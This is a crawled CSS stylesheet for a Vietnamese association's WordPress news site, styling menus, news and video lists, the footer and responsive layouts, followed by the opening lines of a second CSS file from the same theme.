    #sticker .main-menu > li.search form { position: absolute; border: 1px solid #ececec; -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; box-shadow: none; background: rgba(255, 255, 255, 0.93); padding: 10px 15px; top: 100%; right: 0; visibility: hidden; opacity: 0; z-index: 11; }
    #sticker .main-menu > li.search:hover form { visibility: visible; opacity: 1; -ms-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
    #sticker .main-menu > li.search form input { -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; padding: 0 15px; font-size: 14px; height: 40px; line-height: 40px; letter-spacing: 1px; width: 170px; border: 1px solid #ddd; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; transition: all 0.3s ease; }
    #sticker .main-menu > li.search form input:hover, #sticker .main-menu > li.search form input:focus { outline: none; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border: 1px solid #777; }
    #sticker .main-menu > li.lang img { max-width: none; }
    #sticker .main-menu > li.sub ul { list-style: none; margin: 0; position: absolute; z-index: 101; opacity: 0; -webkit-transform: translate(0, 10px); -moz-transform: translate(0, 10px); transform: translate(0, 10px); visibility: hidden; top: 100%; left: 0; border: 1px solid #ececec; box-shadow: none; border-radius: 0; background: #fff; min-width: 100%; text-align: left; }
    #sticker .main-menu a { display: block; }
    #sticker .main-menu > li > a { text-align: center; transition: ease-in-out .3s; white-space: nowrap; display: block; font-weight: 600; font-size: 13px; height: 38px; line-height: 38px; position: relative; background: transparent; color: #ffffff; text-transform: uppercase; }
    #sticker .main-menu > li > a.home { font-size: 25px; }
    #sticker .main-menu > li:hover > a:after, #sticker .main-menu > li.active > a:after { transition: ease-in-out .3s; visibility: visible; opacity: 1; }
    #sticker .main-menu > li:first-child > a img { vertical-align: baseline; }
    #sticker .main-menu > li.active > a, #sticker .main-menu > li:hover > a { transition: ease-in-out .3s; color: #d4c207; }
    #sticker .main-menu > li ul:after { content: ""; display: block; position: absolute; height: .4px; top: -.4px; width: 100%; }
    #sticker .main-menu > li.sub ul > li > a { color: #333; padding: 11px 30px 11px 15px; line-height: 0.8em; border-left: 3px solid rgba(17, 17, 17, 0); -webkit-transition: all 0.3s; transition: all 0.3s; white-space: nowrap; font-weight: normal; }
    #sticker .main-menu > li.sub ul > li > a .img { float: left; width: 23px; text-align: center; display: block; }
    #sticker .main-menu > li.sub ul > li > a .text { margin-left: 27px; display: block; line-height: 18px; }
    #sticker .main-menu > li.sub ul > li > a:hover { color: #b93a3e; }
    #sticker .main-menu > li.sub ul {list-style: none;margin: 0;position: absolute;z-index: 101;opacity: 1;-webkit-transform: translate(0, 10px);-moz-transform: translate(0, 10px);transform: translate(0, 10px);visibility: hidden;top: 100%;left: 0;border: 1px solid #ececec;box-shadow: none;border-radius: 0;background: #fff;min-width: 250px;text-align: left;display: block;}
    #sticker .main-menu > li.sub ul li {display: block;background: #fff;}
    #sticker .main-menu > li.sub ul li a { font-size: 13px; font-weight: 500; color: #000000; }
    #sticker .main-menu > li.sub ul li a i { color: #b93a3e; margin-right: 10px; }
    #sticker .main-menu > li:hover > ul {opacity: 1;-webkit-transform: none;-moz-transform: none;transform: initial;visibility: visible;transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;}
}

@media(max-width: 991px) {
    #sticker .main-menu > li.lang.socials.lang-mb,
    #sticker .main-menu > li.search.socials.search-mb.active { display: block !important; }
    #sticker .main-menu > li.search.socials.search-mb.active #search { position: absolute; width: 100%; top: 0; left: 0; }
    #sticker .main-menu > li.search.socials.search-mb.active #search input { width: 100%; }
    #touch-menu { position: absolute; width: 30px; height: 24px; right: 10px; top: 7px; }
    #touch-menu .touch-menu-inner, #touch-menu .touch-menu-inner:before, #touch-menu .touch-menu-inner:after { position: absolute; width: 30px; height: 4px; transition-timing-function: ease; transition-duration: .15s; transition-property: transform; border-radius: 4px; background-color: #af1a1e; }
    #touch-menu .touch-menu-inner { display: block; margin-top: -2px; top: auto; bottom: 0; transition-delay: .13s; transition-timing-function: cubic-bezier(.55,.055,.675,.19); transition-duration: .13s; }
    #touch-menu.opened .touch-menu-inner { transition-delay: .22s; transition-timing-function: cubic-bezier(.215,.61,.355,1); transform: translate3d(0,-10px,0) rotate(-45deg); }
    #touch-menu.opened .touch-menu-inner:before { top: 0; transition: top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s; transform: rotate(-90deg); }
    #touch-menu.opened .touch-menu-inner:after { top: 0; transition: top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s; opacity: 0; }
    #touch-menu .touch-menu-inner:before, #touch-menu .touch-menu-inner:after { display: block; content: ""; }
    #touch-menu .touch-menu-inner:before { top: -10px; transition: top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19); }
    #touch-menu .touch-menu-inner:after { bottom: -10px; top: -20px; transition: top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear; }
    #sticker { position: fixed; width: 100%; height: 100%; left: 0; top: 0; z-index: 9999; visibility: hidden; opacity: 0; transition: ease-in-out .3s; }
    #sticker.opened { visibility: visible; opacity: 1; }
    #sticker-overlay { opacity: 0; visibility: hidden; background: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 0; -webkit-transition: all 300ms ease-out; -moz-transition: all 300ms ease-out; -ms-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; }
    #sticker-wrapper { width: 320px; max-width: 100%; background: #af1a1e; height: 100%; border: none; z-index: 1; left: -100%; display: block; position: relative; padding: 55px 0 51px; -webkit-transition: all 300ms ease-out; -moz-transition: all 300ms ease-out; -ms-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; margin: 0; }
    #sticker.opened #sticker-wrapper { left: 0; }
    #sticker.opened #sticker-overlay { opacity: 1; visibility: visible; }
    #sticker .tbl, #sticker .tbl-cell { display: block; width: 100%; }
    #sticker .sticker-header { border-bottom: 1px solid #8d1d20; position: absolute; top: 0; left: 0; padding-bottom: 0; width: 100%; }
    #sticker .sticker-header .title { font-size: 20px; line-height: 55px; font-weight: 700; text-transform: uppercase; color: #fff; padding: 0 50px 0 20px; }
    #sticker .sticker-header .close-menu { width: 40px; height: 40px; line-height: 40px; position: absolute; right: 5px; top: 17px; cursor: pointer; text-transform: uppercase; }
    #sticker .sticker-header .close-menu:before, #sticker .sticker-header .close-menu:after { width: 18px; height: 2px; position: absolute; left: 50%; top: 50%; margin: -1px 0 0 -9px; content: ""; background: #fff; }
    #sticker .sticker-header .close-menu:before { transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); }
    #sticker .sticker-header .close-menu:after { transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -ms-transform: rotate(-45deg); }
    #sticker .sticker-body { max-height: 100%; overflow: auto; }
    #sticker ul.main-menu { display: block; float: none !important; padding-left: 0; }
    #sticker .main-menu li { position: relative; }
    #sticker .main-menu > li { display: block; border-bottom: 1px solid #8d1d20; padding: 0; width: 100%; }
    #sticker .main-menu > li > a { color: #fff; line-height: 14px; padding: 12px 0px 10px 15px; display: block; text-align: left; font-weight: normal; font-size: 14px; text-transform: uppercase; }
    #sticker .main-menu > li > a:after { display: none !important; }
    #sticker #sticker-wrapper .main-menu .fa { position: absolute; right: 0; top: 0; line-height: 39px; width: 39px; text-align: center; cursor: pointer; margin: 0; font-size: 12px; display: block; color: #fff !important; }
    #sticker ul.main-menu > li ul { position: static; transform: none; width: 100%; padding-left: 10px; margin-left: 0; background-color: transparent; display: none; /* margin-bottom: 10px; */ }
    #sticker .main-menu > li.sub ul > li > a .img { display: none; }
    #sticker ul.main-menu > li ul > li > a { border-bottom: none; padding: 7px 10px 7px 15px; color: #fff; display: block; }
    #sticker ul.main-menu > li ul > li > a > i.fa { display: none !important; }
    #sticker .main-menu > li.socials { display: none !important; }
    #sticker .sticker-footer { position: absolute; bottom: 0; left: 0; width: 100%; background-color: #2c2c2c; color: #fff; }
    #sticker .socials { display: block; width: auto; color: #fff; padding-left: 0; margin-bottom: 0; }
    #sticker .socials:after { content: ""; display: table; clear: both; }
    #sticker .socials > li { width: 24.1%; border: none; display: inline-block; }
    #sticker .socials > li > a { padding: 0; display: block; border-radius: 0; border-right: 1px #666 solid; width: 100%; height: 50px; line-height: 48px; text-align: center; font-size: 20px; }
    #sticker .socials > li:last-child > a { border-right: none; }
    .search.search-mb { margin-left: 0; width: 100%; }
}

#sticker .main-menu > li > a.home { width: 47px; position: relative; height: 38px; }
#sticker .main-menu > li > a.home::before { position: absolute; width: 100%; height: 100%; left: 0; content: ''; background: url(../img/ic-home.png) no-repeat; background-position: 18px 10px; top: 0; }
#sticker .main-menu > li > a:after { position: absolute; width: 1px; height: 38px; content: ''; top: 0; right: -1px; background: url(../img/br-right.jpg) no-repeat; }
#sticker .main-menu > li > a.home:hover:before, #sticker .main-menu > li.active > a.home:before { background: url(../img/ic-home-active.png) no-repeat; background-position: 18px 10px; }
#sticker .main-menu > li > a.home:after { right: -11px; }
.main { padding: 10px 0; }
.main .container .row .col-sm-6:first-child { width: 57%; }
.main .container .row .col-sm-6 { width: 43%; }
._new-news { margin: 0 -7.5px; margin-bottom: 15px; overflow: hidden; }
._new-news .col-sm-9 { padding: 0 7.5px; }
._new-news .col-sm-3 { padding: 0 7.5px; }
._first-news .item img { width: 100%; }
._first-news .item:hover img { filter: grayscale(100); }
._first-news .item .img { height: 240px; overflow: hidden; }
._first-news .item h3, ._first-news .item h3 a { font-size: 20px; font-family: Arial; font-weight: 700; }
._first-news .item h3 { margin-bottom: 10px; }
._first-news .item .info { padding: 15px 15px 45px 15px; background: #f7f7f7; }
._first-news .lSPager { position: absolute; bottom: 15px; right: 5px; -ms-transform: translate(0,-50%); -moz-transform: translate(0,-50%); -webkit-transform: translate(0,-50%); -o-transform: translate(0,-50%); transform: translate(-50%,0); z-index: 10; margin: 0 !important; }
._first-news .lSSlideOuter .lSPager.lSpg > li { padding: 0 0 0 6px; }
._first-news .lSSlideOuter .lSPager.lSpg > li.active a, ._first-news .lSSlideOuter .lSPager.lSpg > li:hover a { background-color: #016537; }
._lst-new ul { padding-left: 0; }
._lst-new ul li { list-style: none; border-bottom: 1px solid #e5e5e5; padding: 5.5px 0 5.5px 10px; position: relative; }
._lst-new ul li:last-child { border-bottom: none; padding-bottom: 0; }
._lst-new ul li a { color: #444444; font-family: 'Arial-Regular'; font-size: 14px; }
._lst-new ul li a:before { width: 3px; height: 3px; content: ''; background: #999999; top: 13px; left: 0; position: absolute; }

.titleid { border-bottom: 1px solid #017a43; margin-bottom: 25px; }
.titleid h2 { width: 200px; background: #017a43; position: relative; padding-left: 44px; height: 32px; border-radius: 3px 0 0 3px; }
.titleid h2, .titleid h2 a { font-size: 16px; text-transform: uppercase; color: #ffffff; line-height: 31px; height: 31px; }
.titleid h2:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 4px; left: 11px; }
.titleid h2:after { position: absolute; width: 34px; height: 31px; content: ''; background: url(../img/bg-tt.png) no-repeat; top: 0px; right: -34px; }
._lst-new, ._first-news, ._about { background: #ffffff; }
._about { margin-bottom: 15px; }
._about .info { overflow: hidden; }
._about .info .img { width: 37%; float: left; }
._about .info .img img { width: 100%; }
._about .info .desc { width: 63%; float: left; padding-left: 15px; padding-right: 10px; text-align: justify; }
.detail { color: #017a43; font-size: 14px; font-family: 'Arial-Regular'; }
._newsid .first h3 { margin-bottom: 15px; }
._newsid .first h3, ._newsid .first h3 a { font-size: 18px; font-weight: 700; font-family: Arial; color: #2d2d2d; }
._newsid { margin-bottom: 15px; }
.newsid { margin: 0 -7.5px; overflow: hidden; }
.newsid .col-sm-9 { padding: 0 7.5px; }
.newsid .col-sm-3 { padding: 0 7.5px; }
._newsid .first .info { overflow: hidden; }
._newsid .first .info .img { width: 50%; float: left; }
._newsid .first .info .img img { width: 100%; }
._newsid .first .info .desc { width: 50%; float: left; text-align: justify; padding-left: 15px; }
._lst-newsid ul { padding-left: 0; }
._lst-newsid ul li { padding: 6px 0; position: relative; list-style: none; padding-left: 10px; }
._lst-newsid ul li:first-child { padding-top: 0; }
._lst-newsid ul li:last-child { padding-bottom: 0; }
._lst-newsid ul li a { font-size: 14px; font-family: Arial; font-weight: 700; color: #444444; height: 35px; overflow: hidden; display: block; }
._lst-newsid ul li a:before { width: 3px; height: 3px; content: ''; background: #999999; top: 11px; left: 0; position: absolute; }
._exhibition .item .img { padding: 10px; background: url(../img/bg-img.png) no-repeat; position: relative; background-size: 100%; }
._exhibition .item .img img { width: 100%; }
._exhibition .item .img h3 { position: absolute; width: calc(100% - 20px); left: 10px; bottom: 10px; background: rgba(0,32,16,0.8); height: 31px; display: table; text-align: center; }
._exhibition .item .img h3 a { display: table-cell; color: #ffffff; vertical-align: middle; }
._exhibition .item .img:hover img { filter: grayscale(100); }
._exhibition .item .img h3, ._exhibition .item .img h3 a { font-size: 14px; font-family: 'Arial-Regular'; }
._control ul { padding-left: 0; }
._exhibition { position: relative; }
._control { position: absolute; right: 0; top: 0; }
._control ul li { list-style: none; width: 20px; height: 20px; border: 1px solid #b9b9b9; border-radius: 4px; text-align: center; color: #b9b9b9; background: #ffffff; display: inline-block; margin-left: 5px; font-size: 18px; line-height: 18px; cursor: pointer; }
._title-mid1 h2 { background: #e9e9e9; border-top: 3px solid #CC0000; height: 30px; line-height: 30px; font-size: 16px; font-family: 'Arial-Regular'; color: #222222; text-align: center; text-transform: uppercase; margin-bottom: 10px; }
._lst-svc .item { margin-bottom: 10px; }
._lst-svc .item .img { position: relative; height: 168px; text-align: center; }
._lst-svc .item:hover img { filter: grayscale(100); }
._lst-svc .item .img img { height: 100%;width:100% }
._lst-svc .item .img h3 { display: table; width: 100%; height: 32px; line-height: 32px; background: rgba(1,101,5,0.8); position: absolute; bottom: 0; left: 0; }
._lst-svc .item .img h3 a { display: table-cell; vertical-align: middle; }
._lst-svc .item .img h3, ._lst-svc .item .img h3 a { font-family: Arial; font-weight: 700; color: #ffffff; text-transform: uppercase; font-size: 14px; text-align: center; }
._document {border: 1px solid #9fcdb8;background: #ffffff;padding: 12px;margin-bottom: 15px;}
._tt-doc h2 { padding-bottom: 10px; position: relative; text-align: center; }
._tt-doc h2, ._tt-doc h2 a { font-family: 'Arial-Regular'; font-size: 16px; text-transform: uppercase; color: #222222; }
._tt-doc h2:before { width: 100%; height: 3px; content: ''; background: url(../img/tt-mid2.png) no-repeat; background-position: center; position: absolute; bottom: 0; left: 0; }
._document ul { padding-left: 0; padding-top: 10px; }
._document ul li { padding: 10px 0; list-style: none; padding-left: 15px; position: relative; }
._document ul li a { font-size: 14px; font-family: 'Arial-Regular'; color: #303030; }
._document ul li a:before { position: absolute; top: 12px; left: 0; width: 10px; height: 10px; content: ''; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; content: "\f105"; font-weight: 700; color: #017a43; }
._adv{overflow:hidden;}
.tt_adv h3 { margin-bottom: 10px; position: relative; text-transform: uppercase; font-size: 10px; }
.tt_adv h3 span { background: #ffffff; font-size: 10px; font-family: 'Arial-Regular'; color: #444444; position: relative; padding-right: 8px; }
.tt_adv h3:before { position: absolute; width: 100%; height: 1px; content: ''; background: #d9d9d9; bottom: 6px; left: 0; }
._lst-adv .item img { width: 100%; }
._lst-adv .item { margin-bottom: 10px; }
._lst-adv .item:hover img { filter: grayscale(100); }
._video { margin: 0 -5px; }
._video .item { margin-bottom: 10px; padding: 0 5px; }
._video .item .img { overflow: hidden; position: relative; }
._video .item .img a{display:block;}
._video .item .img img { width: 100%; }
._video .item .img:before { position: absolute; width: 29px; height: 29px; content: ''; background: url(../img/play.png) no-repeat; top: 0; left: 0; bottom: 0; right: 0; margin: auto; }
._video .item h3 { background: #e2e2e2; height: 50px; display: table; width: 100%; }
._video .item h3, ._video .item h3 a { font-size: 14px; font-family: 'Arial-Regular'; color: #2f2f2f; }
._video .item h3 a { display: table-cell; vertical-align: middle; padding-left: 10px; }
._video .item:not(:first-child) { width: 50%; float: left; }
._partner .item { padding-bottom: 2px; }
._partner .item img { border: 1px solid #01723e; transition: all 0.5s ease; }
._partner .item:hover img { filter: grayscale(100); }
._partner { margin-top: 15px; margin-bottom: 15px; }
footer { background: #1e88e5; padding: 10px 0 30px 0; border-top: 3px solid green;}
.footer > p { font-size: 16px; font-weight: 700; font-family: Arial; text-transform: uppercase; margin-bottom: 20px; color:white}
.footer > ul { padding-left: 0; }
.footer > ul > li { list-style: none; padding-bottom: 7.5px; }
.footer > ul > li, .footer > ul > li > a {font-family: 'Open Sans'; font-size: 15px; }
._info-ft > ul > li { padding-left: 25px; background-image: url(../images/ic-contact.png); background-repeat: no-repeat; }
._info-ft > ul > li:nth-of-type(1) { background-position: 0px 4px; }
._info-ft > ul > li:nth-of-type(2) { background-position: 0px -18px; }
._info-ft > ul > li:nth-of-type(3) { background-position: 0px -45px; }
._info-ft > ul > li:nth-of-type(4) { background-position: 0px -68px; }
._social ul { padding-left: 0; }
._social ul li { list-style: none; display: inline-block; width: 34px; height: 34px; border: 1px solid #ffffff; border-radius: 34px; margin-right: 9px; transition: all 0.5s ease; }
._social ul li a { color: #ffffff; display: block; text-align: center; line-height: 34px; font-size: 20px; }
._social ul li:nth-of-type(1):hover { border-color: #3b5999; background: #3b5999; }
._social ul li:nth-of-type(2):hover { border-color: #55acee; background: #55acee; }
._social ul li:nth-of-type(3):hover { border-color: #dd4b39; background: #dd4b39; }
._social ul li:nth-of-type(4):hover { border-color: #cd201f; background: #cd201f; }
._menu-ft > ul > li { width: auto; float: left; padding-right:15px }
._menu-ft > ul > li > a i { margin-right: 5px; }
/* nav */
.nav nav ul { padding-left: 0; margin-bottom: 0; }
.nav nav ul li { display: inline-block; margin-right: 5px; padding: 10px 0; }
.nav nav ul li a { color: #898989; }
.nav nav ul li a:hover, .nav nav ul li.active { color: #016537; }
/* _main */
._main ._left { width: 20%; float: right; padding-right: 7.5px; }
._main ._right { width: 60%; padding-left: 7.5px; float: right; padding-right: 7.5px; }
._main ._ad-right { width: 20%; float: right; padding-left: 7.5px; }
._menul { margin-bottom: 10px; }
._menul p { padding: 8px 15px 8px 45px; background: #016537; border-radius: 5px 5px 0 0; margin-bottom: 0; position: relative; border-bottom: 1px solid #ffffff; }
._menul p, ._menul p a {font-size: 14px;color: #ffffff;text-transform: uppercase;font-weight: 600;}
._menul ul { background: #016537; padding: 0 15px; border-radius: 0 0 5px 5px; }
._menul > ul > li { padding-left: 0px; position: relative; list-style: none; }
._menul > ul > li:last-child a { border-bottom: none; }
._menul > ul > li > a { color: #ffffff; border-bottom: 1px dotted #9a9a9a; display: block; padding: 10px 0; font-size: 14px; font-weight: 500; }
._menul > ul > li > a i { margin-right: 5px; }
._menul > ul > li:hover > ul { display: block; }
._menul p:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 6px; left: 11px; }
/* title-l */
.title-l { padding: 8px 15px 8px 45px; background: #016537; border-radius: 5px 5px 0 0; margin-bottom: 0; position: relative; border-bottom: 1px solid #ffffff; }
.title-l, .title-l a {font-size: 14px;color: #ffffff;text-transform: uppercase;font-weight: 600;}
.title-l:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 6px; left: 11px; }
._newsl { background: #ffffff; }
._newsl ul { padding: 0 10px; }
._newsl ul li { padding: 15px 0; border-bottom: 1px solid #cccccc; list-style: none; }
._newsl ul li:last-child { border-bottom: none; }
._newsl ul li h3 { font-size: 14px; color: #404040; margin-top: 5px; }
._newsl ul li:hover h3 { color: #016537; }
.time i { margin-right: 5px; }
/*  */
.title { position: relative; }
.title h1, .title h3 { font-size: 18px; color: #000000; text-transform: uppercase; padding-bottom: 10px; border-bottom: 1px solid #d3d3d3; padding-top: 0; font-weight: 600;}
/*news*/
.news-list { overflow: hidden; margin: 15px -7.5px; }
.news-list .item { width: 50%; float: left; padding: 0 7.5px; margin-bottom: 15px; overflow: hidden; }
.news-list.list-member .item { width: 50%; }
.news-list .item .img { overflow: hidden; height: 200px; }
.news-list.list-member .item .img {overflow: hidden;height: 190px;}
.news-list .item .img img { width: 100%; }
.news-list .item:hover img { transform: scale(1.05); }
.news-list .item .info { padding: 0 15px; }
.news-list .item .info h3 { padding: 10px 0; display: table; width: 100%; }
.news-list .item .info h3, .news-list .item .info h3 a { font-size: 16px; line-height: 1.3; }
.news-list .item .info h3 a { display: block; vertical-align: top; height: 40px; overflow: hidden; font-weight:600; }
.news-list .item .info h3 a:hover { color: #e91e1e; }
.news-list .item .info .dec { padding-top: 10px; height: 71px; overflow: hidden; margin-bottom: 10px; }
.news-list .item .info .dec p { font-size: 14px; color: #000000; }
.news-list .item .ite { background: rgba(243, 243, 243, 0.5); height: 370px; padding-bottom: 0px; position: relative; }
.news-list.lst-video .item .ite { height: 285px; }
.news-list.lst-video .item .img { position: relative; }
.news-list.lst-video .item .img:before { position: absolute; width: 29px; height: 29px; content: ''; background: url(../img/play.png) no-repeat; top: 0; left: 0; bottom: 0; right: 0; margin: auto; z-index: 10; }
.news-list.lst-video .item .info h3 a { height: 40px; }
.news-list.list-member .item .ite { height: 280px; }
.detail-news { position: absolute; bottom: 10px; left: 15px; }
.news-list .pagi { padding-left: 7.5px; }
.news-list .pagi nav { border-top: 1px solid #d3d3d3; }
.news-list.lst-news .item { width: 100%; }
.news-list.lst-news .item .ite{height:auto;overflow:hidden;border-bottom: 1px dashed #cdcdcd; background:#ffffff;    padding-bottom: 20px;}
.news-list.lst-news .item .img{width:30%;float:left; height: 120px;}
.news-list.lst-news .item .info{width:70%;float:left;padding-top:3px;}
.news-list.lst-news .item .info h3{padding-top:0;}
.news-list.lst-news .item .ite .detail-news{left:initial;right:0;}
._dt-about { padding: 15px 0; }
._dt-about table:nth-of-type(1) tr td:nth-of-type(2) { padding-left: 10px; }
._dt-about table:nth-of-type(1) tr:nth-of-type(n+2) td { padding-left: 10px; }
/* contact */
.infomation { padding-bottom: 20px; position: relative; border-bottom: 1px dotted #b4b4b4; }
.infomation .info-contact h2 { font-size: 20px; color: #016537; font-family: 'Open Sans'; font-weight: 600; padding-bottom: 20px; padding-top: 15px; }
.infomation .info-contact ul { padding-left: 0; }
.infomation .info-contact ul li { padding-left: 25px; padding-bottom: 10px; position: relative; color: #444444; list-style: none; }
.infomation .info-contact ul li i { position: absolute; top: 3px; left: 0; font-size: 16px; }
.info-contact ul { margin-bottom: 0; }
.view-map { position: absolute; top: 15px; right: 0; }
.view-map a { text-transform: uppercase; background: #f5f5f5; padding: 10px 15px; display: block; }
.view-map a:hover { cursor: pointer; }
.view-map a i { font-size: 16px; }
.main-map iframe { height: 500px; width: 100%; }
.form-contact .dec { padding: 15px 0; }
.form-contact .dec p { font-size: 16px; line-height: 1.5; }
.left-ct { width: 50%; padding-right: 7.5px; float: left; }
.right-ct { width: 50%; padding-left: 7.5px; float: left; }
.right-ct .form-group textarea { height: 202px; }
.form-contact input.form-control { height: 38px; }
.capchar button { float: right; width: 100px; height: 32px; background: #016537; font-size: 14px; color: #ffffff; text-transform: uppercase; border: none; transition: all 0.5s ease; border-radius: 4px; }
.capchar button:hover { background: #d4c207; }
.google-map { padding-top: 20px; clear: both; }
.google-map iframe { height: 418px; width: 100%; }
/* video */
.list-video { overflow: hidden; padding: 15px 0; }
.iframe { width: 68%; float: left; }
.video-list { width: 32%; float: left; background: #f3f3f3; padding: 15px 15px 10px 15px; }
.video-list .title-v h3 { font-size: 19px; }
.video-list ul { margin-top: 15px; padding-left: 0; }
.video-list ul li { overflow: hidden; padding: 15px 0; border-top: 1px dotted #9a9a9a; }
.video-list ul li .img { width: 34%; float: left; }
.video-list ul li .img img { width: 100%; }
.video-list ul li .info { width: 66%; float: left; padding-left: 15px; }
.video-list ul li .info h3 { font-size: 14px; line-height: 1.3; }
.video-list ul { height: 391px; overflow-y: scroll; }
.list-video .iframe iframe { height: 460px; width: 100%; }
/*city*/
.lst-city ul{padding-left:0;overflow:hidden;}
.lst-city ul li{list-style:none;width:calc(100%/3);float:left;padding:10px 0;}
.list-gallery{margin:0 -7.5px;padding:15px 0;}
.list-gallery .col-sm-4{padding: 0 7.5px;}
.list-gallery .item{margin-bottom:15px;}
.list-gallery .item .img{height: 160px;overflow:hidden;}
.list-gallery .item img{width:auto;display:block !important;height:100%;margin:auto;}
.list-gallery .item .info{padding-top:5px;height:91px;}
.list-gallery .item .info p{margin-bottom:5px;}
.list-gallery .item .info p:last-child { margin-bottom: 0px; }
.access p{color:#Ffffff;margin-top:5px;}
.footer.fanpage{margin-bottom:5px;}
@media (min-width: 1200px) {
    .container { width: 1176px; }
}

@media (min-width: 991px) {
    .col-sm-35 { width: calc(100%/12*5/2); }
   
}


@media(max-width: 767px) {
    .logo { width: 40px; }
    ._top .name p { font-size: 20px; width: 220px;}
    ._banner .slider > li > .img .ig { width: 15%; margin-left: 75%; }
    ._banner .slider > li a, ._top .tbl { height: 70px; }
    .name { padding-left: 15px; }
    ._banner .slider > li > a img { /*height: 100%;*/ width: auto; }
    ._banner .slider > li > .img { top: 10px; }
    #touch-menu { top: 25px; }
    ._first-news .item .img { height: auto; }
    .date span { line-height: 1.5; }
    ._bot-menu { padding: 5px 0; }
    ._about .info .img { width: 100%; margin-bottom: 10px; }
    ._about .info .desc { width: 100%; padding: 0; }
    .titleid { margin-bottom: 15px; }
    ._newsid .first .info .img { width: 100%; margin-bottom: 10px; }
    ._newsid .first .info .desc { width: 100%; padding: 0; }
    ._lst-newsid ul li a { height: auto; }
    ._lst-svc { margin: 0 -2.5px; overflow: hidden; }
    ._lst-svc .item { width: 50%; float: left; padding: 0 2.5px; }
    ._lst-svc .item .img { height: auto; }
    ._lst-svc .item .img img { width: 100%; height: auto; }
    ._document { margin-bottom: 15px; }
    .tt_adv h3 span { font-size: 13px; }
    html { background-size: auto 28%; }
    footer { padding: 0px 0 20px 0; }
    ._main ._left, ._main ._right { width: 100%; padding: 0; }
    .news-list .item { width: 100%; }
    .news-list .item .ite, .news-list .item .info .dec, .news-list .item .info h3 a, .news-list .item .img { height: auto; }
    .news-list .item .ite { padding-bottom: 15px; }
    .view-map { top: -40px; }
    .right-ct, .left-ct { width: 100%; padding: 0; }
    .iframe { width: 100%; }
    .list-video .iframe iframe { height: 340px; }
    .video-list { width: 100%; }
    footer.bg-video { background: #006537; padding-top: 10px; }
    ._ad-right{display:none;}
    .news-list.lst-news .item .img{height:auto;width:100%;margin-bottom:10px;}
    .news-list.lst-news .item .info{padding-left:0;width:100%;}
}

@media(min-width: 768px) and (max-width:1023px) {
    .logo { width: 50px; }
    ._top .name p { font-size: 30px; }
    ._top .tbl { height: 90px; }
    ._banner .slider > li > .img .ig { width: 13%; margin-left: 78%; }
    ._banner .slider > li > .img { top: 5px; }
    #touch-menu { right: 25px; top: 25px; }
    html { background-size: auto 40%; }
    ._banner .slider > li a { height: 90px; }
    ._banner .slider > li > .img .ig img { width: 100%; }
    ._about .info .img { width: 37%; }
    ._exhibition { margin-bottom: 15px; }
    ._about .info .desc { width: 63%; }
    ._lst-svc { margin: 0 -7.5px; overflow: hidden; }
    ._lst-svc .item { width: 50%; float: left; padding: 0 7.5px; margin-bottom: 15px; }
    ._adv._advs { display: none; }
    ._adv._advs:first-child { display: block; }
    .news-list .item .img { height: 97px; }
    .news-list .item .info .dec { height: 70px; }
    .news-list .item .ite { height: 300px; }
    ._newsl ul li { padding: 10px 0; }
    ._newsl ul li h3 { height: 37px; overflow: hidden; line-height: 1.3; }
}

@media(min-width: 1024px) and (max-width:1079px) {
    .logo { width: 50px; }
    ._top .name p { font-size: 30px; }
    ._top .tbl { height: 90px; }
    ._banner .slider > li > .img .ig { width: 10%; margin-left: 90%; }
    #sticker .main-menu > li > a { font-size: 12px; }
    ._banner .slider > li > .img { top: 5px; }
    #touch-menu { right: 25px; top: 32px; }
    html { background-size: 100% auo; }
    ._banner .slider > li a { height: 90px; }
    ._banner .slider > li > .img .ig img { width: 100%; }
    ._first-news .item .img { height: 233px; }
    ._lst-new ul li a { height: 37px; display: block; overflow: hidden; }
    ._about .info .img { width: 37.5%; }
    ._about .info .desc { width: 62.5%; }
    ._tt-doc h2, ._tt-doc h2 a { font-size: 14px; }
    #sticker .main-menu > li > a.home:after { right: -4px; }
    ._title-mid1 h2 { font-size: 13px; }
}




/* fix banner */
.banner-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 0;
    padding-bottom: 11%;
}
@media(max-width:991px){
     .banner-inner {
        padding-bottom: 17%;
    }   
}
@media(max-width:767px){
     .banner-inner {
        padding-bottom: 25%;
    }   
}
.banner-inner img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: left center;
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css
body_size: 1450
content:
html{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    overflow-y:scroll;
    -webkit-text-size-adjust:100%;
    -ms-text-size-adjust:100%
}
*{
    -webkit-box-sizing:inherit;
    -moz-box-sizing:inherit;
    box-sizing:inherit
}

.sf-menu.menu{
    margin:0 0 0 0px;
    padding:0;
    display:table;
    width:100%;
